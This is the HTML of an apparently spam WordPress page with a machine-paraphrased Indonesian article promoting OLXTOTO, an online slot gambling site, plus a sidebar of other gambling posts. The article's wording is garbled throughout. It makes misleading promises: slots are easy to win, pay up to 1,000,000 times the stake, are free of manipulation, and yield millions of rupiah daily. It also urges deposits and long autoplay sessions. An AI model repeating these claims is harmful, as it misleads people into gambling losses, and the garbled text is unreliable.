        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#337ab7;--vk-color-primary-dark:#296292;--vk-color-primary-vivid:#3886c9;--g_nav_main_acc_icon_open_url:url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blog-card-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://springjamfest.com/wp-content/themes/lightning/style.css?ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://springjamfest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springjamfest.com/wp-json/wp/v2/posts/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springjamfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://springjamfest.com/?p=39' />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
<link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-39 single-format-standard wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">

<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://springjamfest.com/">
			<span>Springjamfest</span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-footer-nav" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-bola/"><strong class="global-nav-name">Judi Bola</strong></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-pacuan-kuda/"><strong class="global-nav-name">Judi Pacuan Kuda</strong></a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://springjamfest.com/category/judi-slot/"><strong class="global-nav-name">Judi Slot</strong></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-togel/"><strong class="global-nav-name">Judi Togel</strong></a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/poker-online/"><strong class="global-nav-name">Poker Online</strong></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/roulette/"><strong class="global-nav-name">Roulette</strong></a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/togel-4d-3d-2d/"><strong class="global-nav-name">Togel 4D/3D/2D</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">Judi Slot</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Duruka</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-39" class="entry entry-full post-39 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Duruka							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">Last updated : </span>
			<span class="updated">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">admin</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p><strong><a href="https://springjamfest.com/">OLXTOTO</a></strong> - Games ringan menang kebanyakan disenangi banyak orang-orang, perumpamaannya slots uang asli. Games ini bisa dikorbankan dimanapun serta sewaktu-waktu. Bettor dapat menaruhkan uang di bandar slots, pelayanan itu sangatlah maksimum karena kerja-sama di antara agen dengan provider terhebat. Semacam apa bandar populer waktu ini hingga simpel dimenangi?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-31 size-full" src="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" alt="Agen Judi Togel" width="840" height="480" srcset="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg 840w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-300x171.jpg 300w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<h2>
Perihal-perihal yang Butuh Ditemui Sebelumnya Memutuskan Bandar Slots Online</h2>
<p>Slots telah ada vs IOS, PC, sampai Android sebab dibantu struktur HTML5. Permainan ini sudah diperkembangkan 200 provider terbaik dari Asia ataupun Eropa. Anda harus pilih games dari basis terkenal supaya dapat mendatangkan banyak uang. Ada banyak perihal yang dijajakan permainan slots maka mesti diputuskan secara hati-hati. Kenali banyak hal saat sebelum daftar ke web-site judi online supaya sukses menang juta-an.</p>
<p>1. Keamanan<br />
Keamanan service penting dalam taruhan slots lantaran permainan ini pastilah harus memanfaatkan beberapa data penting waktu register. Anda penting pastikan bila data seperti nomor telephone seluler, nomor rekening, sampai e mail akan tidak bocor ke masyarakat. Pastikan keamanan dapat melalui langkah lihat penampakan situs keseluruhannya atau periksa alamat link. Bermain judi lebih simpel, nyaman, dan hasilnya pastilah janjikan sejumlah keuntungan.</p>
<p>2. Kecepatan<br />
Service super cepat menolong peserta memperoleh banyak uang maka dari itu yakini kecepatan skema saat situs dijangkau atau saat main. Bila kecepatan udah terjaga tak hendak terjadi manipulasi. Kemungkinan kemenangan makin lebih besar waktu permainan itu dijangkau lewat situs terhebat. Kebanyakan perputaran reels serta pay line dapat bergerak bisa lebih cepat memperoleh banyak hadiah seperti hari.</p>
<p>3. Keringanan Skema<br />
Periksa skema taruhan secara lihat service yang memberi dukungan betting. Peserta mesti pastikan jika provider dan bandar judi jamin tidak bakal terjadi manipulasi. Kebanyakan hal tersebut disinyalir dengan akses konstan ke seluruhnya fitur. Bettor bisa terhubung games lewat feature mobile atau pc. Sebab keringanan itu, Anda dapat menghasilkan banyak uang dalam sebentar maka membantu betting tiap hari.</p>
<p>4. Dapat dibuktikan Bayar<br />
Memperlihatkan bila agen betul-betul bayar keuntungan terhadap pemain. Jangan pernah asal pasang biar di bandar sah. Check berapakah alat pembayaran yang dipakai manfaat menentukannya.<br />
Kebanyakan bukti bila agen betul-betul bayar tampak dari tambahan data negosiasi withdraw sepanjang beberapa hari. Agen slots dapat dipercaya tentu dapat tampilkan info itu sebab disokong struktur mutakhir serta aman. Berapa saja hasil taruhan dapat dilunasi oleh admin pada jumlah yang serupa sama sesuai pengajuan. Tidak berlangsung manipulasi di metode yang bikin rugi pemain saat betting.</p>
<p>5. Opsinya Banyak<br />
Cuma modal handphone serta uang minimum Rp 20.000, player bisa permainkan permainan terbaik dari provider populer. Kerja-sama dengan beberapa puluh provider membantu pemakai maka bisa main dimana-mana. Modal itu dapat digunakan untuk modal menundukkan e-game simple yang miliki 5-7 gulungan. Peserta dapat terima 1000x- 5000x lipat dari modal sesudah menghimpun lambang multiplier sampai scatter.</p>
<p>Terkecuali itu beberapa permainan termashyur seperti great rhino megaways serta 5 lion megaways bisa dimainkan secara mudah. Anda hanya butuh daftar terlebih dulu dan mengawali taruhan bermodalkan sekurang-kurangnya bet. Kemungkinan kemenangan begitu tinggi hal semacam itu disaksikan dari jumlahnya alternatif diikuti tingkat volatility berlainan.</p>
<p>Bermain judi di bandar slots terhebat dapat menolong peserta untung juta-an besar. Player dapat nikmati keuntungan yang besar selesai menyisihkan 1-5 games dalam satu hari.</p>
<h2>
Macam Permainan di Bandar Slots Terpilih serta Metode Menang Taruhan</h2>
<p>Pada web bisa dipercaya, player bisa mendapatkan 3000-5000 permainan terbagi dalam ragam classic, multi pay line, megaways, dan ada banyak kembali. Seluruhnya varian itu menjajakan keuntungan yang fenomenal dalam sekejap. Tiap varian bisa dipertanggungkan dengan benar-benar gampang diantaranya gunakan modal sekurang-kurangnya 10000x lipat.</p>
<p>Berikut macam permainan yang disajikan oleh situs terunggul Indonesia maka dari itu mendapati banyak untung.</p>
<p>1. Classic<br />
Macam classic dikenali dengan permainan yang punya 3 reels serta 5 pay line. Sejumlah ragam classic benar-benar termashyur misalnya joker jewel, master joker, fafafa, three lucky star, serta masih ada banyak kembali.</p>
<p>Cicipi pengalaman main judi versus classic pada web Indonesia bermodal 10.000 per baris. Walau akan tidak free spin kemungkinan kemenangan masih tetap tinggi sekali dikarenakan permainan itu mempunyai pay line sedikit. Terkecuali itu, tingkat volatility slots classic kebanyakan low dan alat.</p>
<p>Player dapat taklukkan mekanisme classic dalam sebentar. Akses web-site judi online terunggul yang bekerja bersama-sama dengan spadegaming serta pragmatic play. Ke-2  basis itu telah meningkatkan sangat banyak jenis classic yang memberi keuntungan.</p>
<p>2. Video Slots<br />
Seusai menyiapkan jenis classic, provider terkenal pula siapkan video slots. Rata-rata, permainan itu telah memakai mekanisme pay anywhere sampai punyai mekanisme pay line yang mutakhir. Anda dapat nikmati keuntungan yang banyak dari beberapa video slots dimulai dari madame destiny, sweet bonanza, dan mahjong ways 2.</p>
<p>Rata-rata, video slots menjajakan keuntungan 5000x - 1.000.000x lipat dari modal. Keuntungan itu didapat selesai memperoleh multiplier, scatter, dan wild hingga penghasilan begitu tinggi.</p>
<p>Anda dapat permainkan video slots terpilih melalui cara tergabung ke web judi populer yang dibantu oleh pragmatic play dan habanero. Anda akan memperoleh banyak uang dari beberapa macam janjikan.</p>
<p>3. Megaways<br />
Rasakan pengalaman main judi yang menggiurkan melalui langkah permainkan macam megaways sehari-hari. Umumnya, slots megaways yang miliki 117649-200704 baris pembayaran peluang menang yang tinggi sekali. Dalam penyediaan macam itu, provider bekerja sama-sama dengan big time gaming.</p>
<p>Di tahun 2020, pragmatic mulai siapkan varian megaways ditolong oleh big time gaming. Permainan pertama kali yang memberi keuntungan di antaranya great rhino megaways dan 5 lion megaways. Macam itu tawarkan hadiah 20000x lipat dibarengi 1.000.000x lipat.</p>
<p>Mencari website judi yang bekerja sama-sama dengan pragmatic play supaya bisa mainkan ragam megaways. Keuntungan bertambah tinggi di saat player sukses mendapati multiplier dari permainan varian megaways.</p>
<p>4. Klaster Pay<br />
Saat sebelum mainkan judi, player harus perhitungkan type pay line karena mempunyai pengaruh di kesempatan. Kalau memasangkan slots yang punya banyak pay line rata-rata sukar dimenangi. Slots online klaster pay dapat menjadi salah satunya pilihan bila pengin menang juta-an rupiah. Varian klaster pay sangat beri keuntungan yang lain yakni sugar rush dan starlight princess.</p>
<p>Walau miliki 5 gulungan, jenis klaster pay selalu memberikan keuntungan terutamanya untuk pemula. Pemain dapat sukses sampai mendapati untung juta-an rupiah apabila sukses mengalahkan slots online uang asli.</p>
<p>5. Multi Line<br />
Tiap-tiap provider pula menyiapkan ragam multi line yang diketahui begitu beri keuntungan. Satu diantara varian mempunyai 243, 1024, sampai 4096 baris pembayaran. Skema pembayaran itu begitu memberikan keuntungan terutama untuk pemula. Anda dapat mendapatkan uang banyak dengan mainkan slots versus uang asli.</p>
<p>Mengumpulkan uang dengan mainkan varian multi line di web-site judi online uang asli. Player dapat mendatangkan uang asli sampai 100.000x lipat sesudah permainkan ragam 243 baris pay line.</p>
<h2>Mengetahui Trik Menang Taruhan Supaya Max Win Waktu Main di Bandar Slots</h2>
<p>Untuk mengerti seluruh jenis permainan, player dapat coba vs gratis memakai demonstrasi. Seluruhnya provider nyata siapkan demonstrasi untuk menolong pemula ataupun professional. Pelayanan itu, bebas akses sebab udah ditambahkan saldo untuk latihan. Bila sudah mengerti ketentuan e-game, teruskan taruhan versus uang asli biar sukses mendapatkan uang banyak. Penerimaan terus akan bertambah waktu lagi diputar sampai 100x lipat.</p>
<p>Saat mengawali taruhan, membuka permainan selanjutnya click putar manual atau automatis. Apabila ingin diputar dengan manual masukkan modal terlebih dulu metodenya ketok menu (+). Sehabis masukkan modal, langsung putar permainan berulang-kali.<br />
Sesudah memutar dengan manual. Player dapat juga memakai tehnik automatic biar lebih enteng menang, triknya click auto play lalu mengatur berapakah perputaran yang bakal dipakai. Normalnya, player bisa memutar games dimulai dengan 10, 20, 50, 100, sampai 500x. Diamkan mesin slots berputar-putar hingga sampai mendapat keuntungan uang asli.</p>
<p>Sedikitnya bet slots uang asli dimulai dengan Rp 500 per baris. Selesai memasangkan taruhan 500 rupiah per baris player dapat memutar games bermodalkan 1 juta-an. Kesempatan kemenangan tinggi sekali waktu player mempunyai modal dan memahami mekanisme iGaming dari mula.</p>
<p>Mainkan judi slots uang asli benar-benar simpel, bahkan juga player dapat cari skema perputaran dari internet. Skema gacor itu dapat dicapai sehari-hari dan siap untuk semuanya type slots dari provider terkenal.</p>
<p>Saat e-game masih diputar, player bisa menggapai bonus perputaran tambahan dimulai dengan 10-1000x. Keuntungan itu dicapai sehabis keluarkan lambang scatter dalam sekejap. Persyaratan memperoleh tambahan 10 perputaran gratis metodenya mengeluarkan 3 scatter pada 1 perputaran. Kebanyakan, saat free spin aktif player bakal terima keuntungan tambahan dari wild serta multiplier.</p>
<p>Tidak cuma mendapat free spin, waktu main slots ada substituting wild yang dapat dipakai buat menduplikasikan uang. Substituting wild rata-rata mengganti nilai semuanya lambang multiplier, saat main slots PG soft wild bakal keluar di gulungan ke 2,3, dan 4. Tidak cuma hanya itu disamping substituting wild ada pula expanding wild yang dapat menduplikasikan uang banyak.</p>
<p>Anda bisa mendapatkan free spin dan wild waktu mainkan slots 5 gulungan pada web Indonesia. Slots 5 gulungan terbaik kebanyakan berawal dari pragmatic, habanero, Pg soft, playtech, sampai evo play. Silahkan mencari games yang lain dari website judi online uang asli, selesai menang player bakal terima hadiah dan RTP tinggi.</p>
<p>Biasanya, sehabis main games modal bakal dibalikkan sesuai sama RTP di antara 96, 97 dan 98%. Prosentase RTP menanggung taruhan benar-benar memberi keuntungan utamanya buat pemula. Kemungkinan max win dapat didalami berdasar RTP serta tingkat volatility yang beri keuntungan.</p>
<p>Kalau mau memperoleh RTP paling tinggi, coba pasang taruhan di slots RTP 98% dari habanero. Keuntungan makin bertambah terus-terusan sesudah berhasil mendapat lambang janjikan. Slots RTP 98% terpilih dari habanero misalnya koi gates, fortune dog, London hunter, mighty medusa, dsb.</p>
<p>Penerimaan umumnya slots habanero diantaranya sejumlah x400 sampai x4.400.000 maka dari itu ringan menang. Persiapkan cost taruhan sedikitnya 100 ribu untuk mulai taruhan supaya sukses mendatangkan banyak uang dalam sebentar.</p>
<p>Rata-rata, penghasilan pemain akan ditetapkan oleh jumlah multiplier, scatter, dan lambang yang lain. Bila ikon keluar di dalam 1 perputaran pendapatan pemain akan bertambah secara automatic.</p>
<h2>
Daftar Provider Populer Simpatisan Bandar Slots Paling dipercaya</h2>
<p>Bila Anda masuk ke situs terunggul, rata-rata ada beberapa ribu permainan dari provider terkenal. Di bawah ini daftar provider partisan yang sediakan beberapa ratus judul slots terbaik sekarang ini.</p>
<p>1. Pragmatic Play<br />
Jika cari provider sangat gacor di Indonesia pastinya pragmatic play. Bandar slots pragmatic pun banyak sekali lantaran daya magnet slots dari provider itu begitu tinggi. Anda dapat mendatangkan keuntungan x5000 - x1.000.000 selesai mainkan permainan vs uang asli. Permainan pragmatic dapat menolong Anda untung juta-an rupiah dalam satu hari.</p>
<p>Permainan pragmatic sudah sah memperoleh lisensi dari Malta, BMM, sampai ONJN. Itu berarti semua games bisa terbuktikan aman sepanjang 24jam tanpa ada halangan. Disamping itu, banyak hadiah yang dikasihkan oleh provider itu diantaranya mempunyai free spin, wild, sampai multiplier. Anda akan untung banyak terus menerus tiada merasakan rintangan selesai main games versus uang asli.</p>
<p>Banyak pula permainan terunggul satu diantaranya buffalo king, madame destiny, starlight princess, gates of Olympus, dan seterusnya. Dengan mainkan 1-2 permainan sekalian, player dapat terima pendapatan besar satu diantaranya capai beberapa puluh juta rupiah. Umumnya keuntungan di antara 5000x bonus free spin 50x dan substituting wild.</p>
<p>2. Habanero<br />
Ada provider sangat komplet di website Indonesia seperti habanero. Player dapat terima keuntungan 4.400.000x lipat seusai permainkan permainan dari provider itu. Sejumlah permainan amat terkenal dari provider itu salah satunya fortune dog serta varian yang lain. Disamping fortune dog, player dapat terima pendapatan dari London hunter, hot hot fruit, wealth inn, dan masih ada banyak kembali.</p>
<p>Rasio RTP yang disodori oleh provider itu menggapai 98%, bila sudah memasangkan taruhan modal dapat dibalikkan sesuai sama RTP. Provider habanero juga punyai sertifikat sah dari ONJN, BMM, iTech lab, dan instansi yang lain.</p>
<p>Dapatkan situs habanero sah di Indonesia agar dapat main bermodalkan sedikitnya 50.000. Penghasilan itu dapat menolong pemain max win dalam beberapa saat. Buat meraih kemenangan paling tinggi Anda mesti memutar games sampai 500x.</p>
<p>3. Microgaming<br />
Permainan dari microgaming banyak sekali, ada beberapa pilihan permainan terdiri dalam mega moolah, immortal romance, gopher gold, serta fortune cookie. Games ciptaan microgaming telah miliki jekpot terbagi dalam mini, minor, major, dan grand. Keuntungan yang dibuat diantaranya 50.000x lipat bahkan juga dapat makin banyak.</p>
<p>Microgaming menambah bonus perputaran, wild, serta multiplier seluruh elemen itu dapat diaktifkan dengan amat gampang. Player bisa peluang pelajari permainan dengan cuma-cuma memakai demonstrasi. Selainnya memanfaatkan demonstrasi, player bisa memutar permainan secara automatic memakai auto play.</p>
<p>4. Spadegaming<br />
Cicipi pengalaman main slots online versus classic dan multi line, beberapa pilihan permainan janjikan di basis itu diantaranya three lucky star. Anda dapat tingkatkan kapasitas kemenangan sampai juta-an rupiah seusai main vs uang asli. Spadegaming ialah pemasok permainan terbaik di antaranya dancing fever, brother kingdom, princess Wang, triple panda, serta ada banyak kembali.</p>
<p>Sekurang-kurangnya bet buat menyingkirkan slots spade gaming dimulai dengan 1000 per baris dalam pada itu player mesti beli 100 perputaran biar sampai max win dalam beberapa saat. Penghasilan tetap akan bertambah selesai mendapati kemenangan juta-an rupiah.</p>
<p>Disamping 4 provider itu, ada banyak jenis yang lain yang memberikan keuntungan seperti playtech, playson, evo play, dan ada banyak kembali.</p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>Categories</dt><dd><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></dd></dl></div>						<div class="entry-meta-data-list entry-meta-data-list--post_tag">
							<dl>
							<dt>Tags</dt>
							<dd class="tagcloud"><a href="https://springjamfest.com/tag/bandar-slot/" rel="tag">bandar slot</a><a href="https://springjamfest.com/tag/olxtoto/" rel="tag">olxtoto</a></dd>
							</dl>
						</div><!-- [ /.entry-tag ] -->
														</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-39 ] -->


<div class="vk_posts next-prev">

	<div id="post-38" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-38 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-danau-kerinci/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Previous article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Dapat dipercaya Waktu Ini Danau Kerinci</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-40" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-40 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-fatumnasi/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Next article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Fatumnasi</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">Recent posts</h4>
<div class="vk_posts">
	<div id="post-4520" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4520 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658hi-4rlv1-1024x590.jpg)"><a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658hi-4rlv1-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/">Agen Situs Prediksi Judi Pacuan Kuda 2025: Panduan Lengkap dan Tips Terbaik<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 13, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4521" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4521 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658iy-w54ri-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658iy-w54ri-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/">Prediksi Pacuan Kuda Terpercaya 2025: Analisis dan Tips Terbaik untuk Taruhan</a></h5><div class="vk_post_date media-date published">January 12, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4522" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4522 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online 